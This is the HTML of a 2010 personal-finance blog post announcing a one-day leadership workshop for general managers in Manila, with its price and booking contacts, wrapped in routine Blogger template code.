<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Events' property='v:title' rel='v:url'>Events</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Manila' property='v:title' rel='v:url'>Manila</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Seminar' property='v:title' rel='v:url'>Seminar</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Workshop' property='v:title' rel='v:url'>Workshop</a></span>
<brc>/</brc>
<span>4th Developing the Mindset of a GM workshop</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
4th Developing the Mindset of a GM workshop
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG&description=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4500424459661196520' itemprop='articleBody'>
<meta content=' The 4th Developing the Mindset of a GM workshop  with Alex Castillo will be on June 16, 2010 9:00 am - 5:00 pm at the Dusit Thani Manila. T...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s1600/gmmindset.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG" width="400" /></a></div><br />
The <a href="http://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html">4th Developing the Mindset of a GM workshop</a> with Alex Castillo will be on June 16, 2010 9:00 am - 5:00 pm at the Dusit Thani Manila. The Develop the Mindset of a GM workshop will Lead and Grow Your Business Whatever the Season! <br />
<br />
Limited seats are available at this workshop that combines both leadership training and business growing strategies in one powerful, impactful workshop. Designed to give you that extra edge to hit your targets, a successful participant of this workshop will discover these 7 key drivers to business growth:<br />
<br />
1. Gain a view of your business' potential that you may not have seen before, and capitalize on it for greater growth<br />
2. Discover the "low lying fruits" in your business that are ripe for picking, and learn how to pick them.<br />
3. Understand how to use your corporate culture to not only generate consistently great results but sustain them.<br />
4. Learn how to think like a CEO/GM -- and boost not just your business unit but your career as well<br />
5. Develop and cast vision for your team<br />
6. Learn how to develop a leadership style that is sound, intuitively appealing and effective for the long haul;<br />
7. Discover how GMs can attract and retain the best people. <br />
<br />
Learn from the former president of Del Monte, who with his team survived the Asian Crisis, several corporate take-overs/buy-outs, and perennial labor and market challenges. Alex is also a  certified John Maxwell Leadership Workshop trainer and is a graduate of the Stanford Executive Program at Stanford's Graduate School of Business in California and INSEAD's Avira Program in Pebble Beach, California.<br />
<br />
<b>Learning Investment</b><br />
Regular Rate: Php 11,977 +vat<br />
<br />
<b>To Reserve:</b><br />
+ Fill out the form below and email back to us at seminars@saltandlight.ph<br />
+ Fax the form to 8132745 <br />
<br />
<b>To Inquire: </b><br />
+ Call 8132732/03 or 8302191<br />
+ email us at inquiry@saltandlight.ph<br />
+ Visit our website at www.saltandlight.ph<br />
<br />
Join the 4th <a href="http://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html">Developing the Mindset of a GM workshop</a> and keep your business cemented in the industry!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>4th Developing the Mindset of a GM workshop</span>
<img alt='4th Developing the Mindset of a GM workshop' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s72-c/gmmindset.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, June 13, 2010
<span class='value-title' title='Sunday, June 13, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Events' rel='tag'>
Events
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Manila' rel='tag'>
Manila
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Seminar' rel='tag'>
Seminar
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Workshop' rel='tag'>
Workshop
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG&description=4th Developing the Mindset of a GM workshop' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html&title=4th Developing the Mindset of a GM workshop' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Workshop
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/06/marco-polo-lobby-lounge.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/06/visayas-blogging-summit-2010.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4500424459661196520&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4500424459661196520/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
